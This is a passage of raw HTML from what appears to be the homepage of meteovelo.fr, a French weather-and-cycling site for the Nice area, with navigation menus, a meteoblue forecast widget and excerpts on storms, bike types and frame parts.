<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://meteovelo.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmeteovelo.fr%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="fpc-colors" type="text/css">

.fpc-widget-front .round-div, .fpc-widget-front .czr-link-mask {
border-color: #FAFAFA!important
}
.fpc-container {
background-color: #FAFAFA!important
}
.fpc-marketing .fpc-widget-front .fp-title, .fpc-widget-front > [class*=fp-text] {
color: #8224e3!important
}
.fpc-marketing .fpc-widget-front .fp-title::after{
background-color: #8224e3!important
}
</style><style id="wfc-style-site_title" type="text/css" data-origin="server">
/* Setting : Site title */ 
.tc-header .branding .navbar-brand-sitename {
font-size : 1.88rem;
text-transform : uppercase;
color : #ad5cfe;
font-weight : 900;
text-align : center;
text-decoration : underline;
letter-spacing : 5px;
line-height : 1.88rem;
}

/* Setting : Site title */ 
.tc-header .branding .navbar-brand-sitename:hover {
color : #fcfc11;
}

</style><style id="wfc-style-site_description" type="text/css" data-origin="server">
/* Setting : Site description */ 
.tc-header .header-tagline {
font-size : 0.97rem;
color : #8224e3;
font-weight : 100;
font-style : normal;
text-align : center;
text-transform : uppercase;
}

/* Setting : Site description */ 
.tc-header .header-tagline:hover {
color : #c68ffd;
}

</style><style id="wfc-style-menu_items" type="text/css" data-origin="server">
/* Setting : Menu items */ 
.tc-header .nav__menu li a.nav__link, .tc-sn .nav__menu li a.nav__link, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler {
color : #8224e3;
}

/* Setting : Menu items */ 
.tc-header .nav__menu li a.nav__link:hover, .tc-sn .nav__menu li a.nav__link:hover, [class*=nav__menu] .nav__link-wrapper .caret__dropdown-toggler:hover {
color : #c498f0;
}

</style><script type="text/javascript"></script><script type="text/javascript"></script><script type="text/javascript"></script><script type="text/javascript"></script></head>
  <body class="home wp-singular page-template-default page page-id-170 wp-embed-responsive wp-theme-customizr-pro czr-link-hover-underline  header-skin-custom footer-skin-light czr-no-sidebar tc-center-images czr-full-layout czr-sticky-footer">
        
    
    <div id="tc-page-wrap" class="">

      <header class="tpnav-header__header tc-header sl-logo_left sticky-brand-shrink-on sticky-transparent border-top czr-submenu-fade czr-submenu-move czr-highlight-contextual-menu-items" role="banner" >
                    <div class="primary-navbar__wrapper d-none d-lg-block has-horizontal-menu has-branding-aside desktop-sticky" >
  <div class="container-fluid">
    <div class="row align-items-center flex-row primary-navbar__row">
      <div class="branding__container col col-auto" >
  <div class="branding align-items-center flex-column ">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://meteovelo.fr/"  aria-label="METEOVELO | Coup de foudre pour les déjantés" >
    <img src="http://meteovelo.fr/wp-content/uploads/2019/11/cyclist-sun.gif" alt="Retour Accueil" class="" width="100" height="100" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
          <div class="branding-aside col-auto flex-column d-flex">
          <h1 class="navbar-brand col-auto " >
  <a class="navbar-brand-sitename " href="http://meteovelo.fr/">
    <span>METEOVELO</span>
  </a>
</h1>

<span class="header-tagline " >
  Coup de foudre pour les déjantés</span>

          </div>
                </div>
      </div>
</div>
      <div class="primary-nav__container justify-content-lg-around col col-lg-auto flex-lg-column" >
  <div class="primary-nav__wrapper flex-lg-row align-items-center justify-content-end">
              <nav class="primary-nav__nav col" id="primary-nav">
          <div class="nav__menu-wrapper primary-nav__menu-wrapper justify-content-end czr-open-on-hover" >
<ul id="main-menu" class="primary-nav__menu regular-nav nav__menu nav"><li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-170 current_page_item current-active menu-item-234"><a href="http://meteovelo.fr/" aria-current="page" class="nav__link"><span class="nav__title">Météo Vélo</span></a></li>
<li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://meteovelo.fr/webcams/" class="nav__link"><span class="nav__title">Webcams</span></a></li>
<li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://meteovelo.fr/videos/" class="nav__link"><span class="nav__title">Vidéos</span></a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-118"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://meteovelo.fr/category/meteo/" class="nav__link"><span class="nav__title">Météo</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-121"><a href="http://meteovelo.fr/previsions/" class="nav__link"><span class="nav__title">Prévisions</span></a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-124"><a href="http://meteovelo.fr/en-temps-reel/" class="nav__link"><span class="nav__title">En temps réel</span></a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-120"><a href="http://meteovelo.fr/satellites/" class="nav__link"><span class="nav__title">Satellites</span></a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-123"><a href="http://meteovelo.fr/foudre-et-pluie-2/" class="nav__link"><span class="nav__title">Foudre et Pluie</span></a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-122"><a href="http://meteovelo.fr/observations/" class="nav__link"><span class="nav__title">Observations</span></a></li>
</ul>
</li>
<li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-125"><a data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" href="http://meteovelo.fr/category/velo/" class="nav__link"><span class="nav__title">Vélo</span><span class="caret__dropdown-toggler"><i class="icn-down-small"></i></span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-128"><a href="http://meteovelo.fr/taille-du-cadre/" class="nav__link"><span class="nav__title">Taille du cadre</span></a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-127"><a href="http://meteovelo.fr/types-de-machines/" class="nav__link"><span class="nav__title">Types de machines</span></a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-129"><a href="http://meteovelo.fr/les-fondamentaux/" class="nav__link"><span class="nav__title">Les fondamentaux</span></a></li>
	<li id="menu-item-133" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-133"><a href="http://meteovelo.fr/cadres/" class="nav__link"><span class="nav__title">Cadres</span></a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-126"><a href="http://meteovelo.fr/vitesses/" class="nav__link"><span class="nav__title">Vitesses</span></a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-131"><a href="http://meteovelo.fr/la-roue/" class="nav__link"><span class="nav__title">La roue</span></a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-130"><a href="http://meteovelo.fr/le-pneu/" class="nav__link"><span class="nav__title">Le pneu</span></a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-132"><a href="http://meteovelo.fr/eclairages/" class="nav__link"><span class="nav__title">Eclairages</span></a></li>
</ul>
</li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-login-url" class="nav__link"><span class="nav__title">Se connecter</span></a></li>
<li id="menu-item-137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-logout-url" class="nav__link"><span class="nav__title">Se déconnecter</span></a></li>
</ul></div>        </nav>
    <div class="primary-nav__utils nav__utils col-auto" >
    <ul class="nav utils flex-row flex-nowrap regular-nav">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-overlay-toggle_btn"  aria-expanded="false"><span class="sr-only">Search</span></a>
  </li>
    </ul>
</div>  </div>
</div>
    </div>
  </div>
</div>          <div class="mobile-navbar__wrapper d-lg-none mobile-sticky" >
    <div class="branding__container justify-content-between align-items-center container-fluid" >
  <div class="branding flex-column">
    <div class="branding-row d-flex align-self-start flex-row align-items-center">
      <div class="navbar-brand col-auto " >
  <a class="navbar-brand-sitelogo" href="http://meteovelo.fr/"  aria-label="METEOVELO | Coup de foudre pour les déjantés" >
    <img src="http://meteovelo.fr/wp-content/uploads/2019/11/cyclist-sun.gif" alt="Retour Accueil" class="" width="100" height="100" style="max-width:250px;max-height:100px" data-no-retina>  </a>
</div>
            <div class="branding-aside col-auto">
              <h1 class="navbar-brand col-auto " >
  <a class="navbar-brand-sitename " href="http://meteovelo.fr/">
    <span>METEOVELO</span>
  </a>
</h1>

            </div>
            </div>
    <span class="header-tagline col col-auto" >
  Coup de foudre pour les déjantés</span>

  </div>
  <div class="mobile-utils__wrapper nav__utils regular-nav">
    <ul class="nav utils row flex-row flex-nowrap">
      <li class="nav__search " >
  <a href="#" class="search-toggle_btn icn-search czr-dropdown" data-aria-haspopup="true" aria-expanded="false"><span class="sr-only">Search</span></a>
      <ul class="dropdown-menu czr-dropdown-menu">
      <li class="header-search__container container-fluid">
  <div class="search-form__container " >
  <form action="http://meteovelo.fr/" method="get" class="czr-form search-form">
    <div class="form-group czr-focus">
            <label for="s-690ef399afb0e" id="lsearch-690ef399afb0e"><span>Search</span><i class="icn-search"></i><i class="icn-close"></i></label>
      <input id="s-690ef399afb0e" class="form-control czr-search-field" name="s" type="text" value="" aria-describedby="lsearch-690ef399afb0e" title="Search &hellip;">
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <a href="#" class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><div class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></div></a>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container-fluid">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-170 current_page_item current-active menu-item-234"><a href="http://meteovelo.fr/" aria-current="page" class="nav__link"><span class="nav__title">Météo Vélo</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-117"><a href="http://meteovelo.fr/webcams/" class="nav__link"><span class="nav__title">Webcams</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="http://meteovelo.fr/videos/" class="nav__link"><span class="nav__title">Vidéos</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-118"><a href="http://meteovelo.fr/category/meteo/" class="nav__link"><span class="nav__title">Météo</span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-121"><a href="http://meteovelo.fr/previsions/" class="nav__link"><span class="nav__title">Prévisions</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-124"><a href="http://meteovelo.fr/en-temps-reel/" class="nav__link"><span class="nav__title">En temps réel</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-120"><a href="http://meteovelo.fr/satellites/" class="nav__link"><span class="nav__title">Satellites</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-123"><a href="http://meteovelo.fr/foudre-et-pluie-2/" class="nav__link"><span class="nav__title">Foudre et Pluie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-122"><a href="http://meteovelo.fr/observations/" class="nav__link"><span class="nav__title">Observations</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children czr-dropdown menu-item-125"><a href="http://meteovelo.fr/category/velo/" class="nav__link"><span class="nav__title">Vélo</span></a>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-128"><a href="http://meteovelo.fr/taille-du-cadre/" class="nav__link"><span class="nav__title">Taille du cadre</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-127"><a href="http://meteovelo.fr/types-de-machines/" class="nav__link"><span class="nav__title">Types de machines</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-129"><a href="http://meteovelo.fr/les-fondamentaux/" class="nav__link"><span class="nav__title">Les fondamentaux</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-133"><a href="http://meteovelo.fr/cadres/" class="nav__link"><span class="nav__title">Cadres</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-126"><a href="http://meteovelo.fr/vitesses/" class="nav__link"><span class="nav__title">Vitesses</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-131"><a href="http://meteovelo.fr/la-roue/" class="nav__link"><span class="nav__title">La roue</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-130"><a href="http://meteovelo.fr/le-pneu/" class="nav__link"><span class="nav__title">Le pneu</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-132"><a href="http://meteovelo.fr/eclairages/" class="nav__link"><span class="nav__title">Eclairages</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-login-url" class="nav__link"><span class="nav__title">Se connecter</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-137"><a href="#will-be-generated-automatically" title="*MENU*CERBER*|wp-cerber-logout-url" class="nav__link"><span class="nav__title">Se déconnecter</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 article-container">

                  <article id="page-170" class="post-170 page type-page status-publish has-post-thumbnail czr-hentry" >
      <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
      <div class="czr-wp-the-content">
        <p style="text-align: center;">[masterslider id= »1&Prime;]</p>
<p style="text-align: center;"><iframe style="width: 460px; height: 594px;" src="https://www.meteoblue.com/fr/meteo/widget/three/nice_france_2990440?geoloc=fixed&amp;nocurrent=0&amp;noforecast=0&amp;days=4&amp;tempunit=CELSIUS&amp;windunit=KILOMETER_PER_HOUR&amp;layout=image" frameborder="0" scrolling="NO" sandbox="allow-same-origin allow-scripts allow-popups allow-popups-to-escape-sandbox"></iframe></p>
<div><!-- DO NOT REMOVE THIS LINK --><a href="https://www.meteoblue.com/fr/meteo/semaine/nice_france_2990440?utm_source=weather_widget&amp;utm_medium=linkus&amp;utm_content=three&amp;utm_campaign=Weather%2BWidget" target="_blank" rel="noopener">meteoblue</a></div>
<p>&nbsp;</p>
<table class="aligncenter" style="height: 400px; width: 50%; border-collapse: collapse;" border="1">
<tbody>
<tr style="height: 292px;">
<td style="width: 100%; height: 292px;">
<h1 id="h_85778007311633394210479" style="text-align: center;"><a href="http://meteovelo.fr/quest-ce-quun-episode-mediterraneen/"><img fetchpriority="high" decoding="async" class="alignnone wp-image-248 size-medium" src="http://meteovelo.fr/wp-content/uploads/2021/10/Episode-mediterraneenV3-300x189.gif" alt="" width="300" height="189" srcset="http://meteovelo.fr/wp-content/uploads/2021/10/Episode-mediterraneenV3-300x189.gif 300w, http://meteovelo.fr/wp-content/uploads/2021/10/Episode-mediterraneenV3-768x485.gif 768w, http://meteovelo.fr/wp-content/uploads/2021/10/Episode-mediterraneenV3-570x360.gif 570w" sizes="(max-width: 300px) 100vw, 300px" /></a><br />
<a title="Qu’est-ce qu’un épisode méditerranéen ?" href="http://meteovelo.fr/quest-ce-quun-episode-mediterraneen/"><span class="field field--name-title field--type-string field--label-hidden"><span style="font-size: 28px;"><span style="font-size: 32px;">Qu’est-ce qu’un épisode méditerranéen ?</span></span></span></a></h1>
</td>
</tr>
</tbody>
</table>
<p style="text-align: center;"><a href="http://meteovelo.fr/videos/"><img decoding="async" class="alignnone  wp-image-3058" src="http://meteovelo.fr/wp-content/uploads/2024/10/DOLOMITES-Kilian-Bron.mp4_snapshot_00.16_2024.10.07_22.31.26-1024x585.jpg" alt="" width="634" height="362" srcset="http://meteovelo.fr/wp-content/uploads/2024/10/DOLOMITES-Kilian-Bron.mp4_snapshot_00.16_2024.10.07_22.31.26-1024x585.jpg 1024w, http://meteovelo.fr/wp-content/uploads/2024/10/DOLOMITES-Kilian-Bron.mp4_snapshot_00.16_2024.10.07_22.31.26-300x171.jpg 300w, http://meteovelo.fr/wp-content/uploads/2024/10/DOLOMITES-Kilian-Bron.mp4_snapshot_00.16_2024.10.07_22.31.26-768x439.jpg 768w, http://meteovelo.fr/wp-content/uploads/2024/10/DOLOMITES-Kilian-Bron.mp4_snapshot_00.16_2024.10.07_22.31.26-570x326.jpg 570w, http://meteovelo.fr/wp-content/uploads/2024/10/DOLOMITES-Kilian-Bron.mp4_snapshot_00.16_2024.10.07_22.31.26.jpg 1157w" sizes="(max-width: 634px) 100vw, 634px" /></a></p>
<p style="text-align: center;"><a href="http://meteovelo.fr/videos/"><img decoding="async" class="size-full wp-image-194 aligncenter" src="http://meteovelo.fr/wp-content/uploads/2019/12/Transientplay.png" alt="" width="632" height="354" srcset="http://meteovelo.fr/wp-content/uploads/2019/12/Transientplay.png 632w, http://meteovelo.fr/wp-content/uploads/2019/12/Transientplay-300x168.png 300w, http://meteovelo.fr/wp-content/uploads/2019/12/Transientplay-570x319.png 570w, http://meteovelo.fr/wp-content/uploads/2019/12/Transientplay-528x297.png 528w" sizes="(max-width: 632px) 100vw, 632px" /></a></p>
      </div>
      <footer class="post-footer clearfix">
                      </footer>
    </section><!-- .entry-content -->
  </div><!-- .post-entry -->
  </article>                </div>

                
            </div><!-- .column-content-wrapper -->

            

          </div><!-- .container -->

          <div id="czr-push-footer" ></div>
    </div><!-- #main-wrapper -->

    
    

               <div class="js-center-images-disabled fpc-container fpc-marketing" data-bgcolor="#fafafa">
                                   <div class="fpc-row-fluid fpc-widget-area fp-squared-expanded" role="complementary">
                  <div class="featured-page fpc-col-12 fpc-col-md-3 fp-one">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/webcams/"></a><img width="256" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/Webcam_36827-256x250.png" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Webcams </h4><p class="fp-excerpt fp-text-one fpc-hide " > 

Votre navigateur ne supporte pas les iframes.

Votre navigateur ne supporte pas les iframes.

Votre navigateur ne supporte pas les iframes.

Votre navigateur ne supporte pas les iframes.
Arrière pays ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/webcams/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-two">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/videos/"></a><img width="256" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/videosfolder_201-256x250.png" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Vidéos </h4><p class="fp-excerpt fp-text-two fpc-hide " >METEOROLOGIE:
Transient 2
Statistiques: 35 000 km parcourus, 30 téraoctets d’espace disque dur, 300 heures de montage.
En Phantom Flex 4K à 1000 images/seconde.
﻿﻿

Météo: le bulletin &#8211; ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/videos/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-three">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/en-temps-reel/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/6w5f4gwfg5466g54xsd-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">En temps réel </h4><p class="fp-excerpt fp-text-three fpc-hide " >
Impacts de foudre:
https://www.lightningmaps.org/?lang=en

</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/en-temps-reel/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-4">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/satellites/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/d654gfxdf564g-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Satellites </h4><p class="fp-excerpt fp-text-4 fpc-hide " >Infrarouge

Température du sommet des nuages

Visible

Infrarouge

</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/satellites/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-5">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/foudre-et-pluie-2/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/xwd4fg56d-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Foudre et Pluie </h4><p class="fp-excerpt fp-text-5 fpc-hide " >Radars


Impacts


Précipitations

</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/foudre-et-pluie-2/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-6">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/observations/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/wd56g4f56g-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" srcset="http://meteovelo.fr/wp-content/uploads/2019/11/wd56g4f56g-270x250.jpg 270w, http://meteovelo.fr/wp-content/uploads/2019/11/wd56g4f56g-570x525.jpg 570w" sizes="auto, (max-width: 270px) 100vw, 270px" /></div><h4  class="fp-title  ">Observations </h4><p class="fp-excerpt fp-text-6 fpc-hide " >


Situation



Température sèche



Vent moyen et direction



Réchauffement humide



Pression Atmosphérique




Température de l&rsquo;eau de mer





</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/observations/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-7">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/previsions/"></a><img width="250" height="221" src="http://meteovelo.fr/wp-content/uploads/2019/11/x8f4g54f.jpg" class="attachment-medium tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Prévisions </h4><p class="fp-excerpt fp-text-7 fpc-hide " >METAR-TAF Météo et climat Nice, France

meteoblue
&nbsp;



</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/previsions/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-8">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/taille-du-cadre/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/taille-cadre-velo-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Taille du cadre </h4><p class="fp-excerpt fp-text-8 fpc-hide " >
&nbsp;
&nbsp;
&nbsp;
&nbsp;
&nbsp;
&nbsp;
Lors de l&rsquo;achat d&rsquo;une nouvelle bicyclette, une des questions que l&rsquo;on se pose est:
quelle taille de cadre me convient ?
La réponse n&rsquo;est ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/taille-du-cadre/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-9">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/types-de-machines/"></a><img width="270" height="202" src="http://meteovelo.fr/wp-content/uploads/2019/11/croute-270x202.gif" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Types de machines </h4><p class="fp-excerpt fp-text-9 fpc-hide " >VÉLO « de ROUTE »
     
Un vélo léger, rapide, conçu pour la vitesse et la haute performance sur route.
Il se caractérise par :

roues de 700c, munies de pneus très étroits (700 x 20 à 28 mm), ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/types-de-machines/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-10">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/les-fondamentaux/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/1920px-Bicycle_diagram2-fr.svg-270x250.png" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Les fondamentaux </h4><p class="fp-excerpt fp-text-10 fpc-hide " >Nomenclature des éléments du cadre


Ce schéma présente les noms des différents tubes composant un vélo.
Il ne manque que les pontets: ce sont des renforts transversaux pour la partie arrière du ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/les-fondamentaux/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-11">
          <div class="fpc-widget-front  czr-link-mask-p ">
            <div class="fp-thumb-wrapper czr__r-wFP  "><a class="czr-link-mask" href="http://meteovelo.fr/cadres/"></a><img width="270" height="250" src="http://meteovelo.fr/wp-content/uploads/2019/11/Nomenclature-des-éléments-du-cadre-270x250.jpg" class="attachment-fpc-size tc-thumb-type-thumb wp-post-image" alt="" style="" decoding="async" loading="lazy" /></div><h4  class="fp-title  ">Cadres </h4><p class="fp-excerpt fp-text-11 fpc-hide " >Jeux de direction type Ahead-Set
Les jeux de direction Ahead-Set sont apparus dans les années 90. Attention, Ahead-Set est une marque déposée, et non une technique. Aujourd&rsquo;hui, ce système gagne ...</p><span class="fp-button readmore-holder "><a class="btn btn-primary btn-more btn-skin-dark fpc-btn-link skin  " href="http://meteovelo.fr/cadres/"data-color="skin" >Lire la suite &raquo;</a></span>
          </div><!-- /.fpc-widget-front -->

          </div><div class="featured-page fpc-col-12 fpc-col-md-3 fp-12">
          <div class="fpc-widget-front  czr-link-mask-p ">
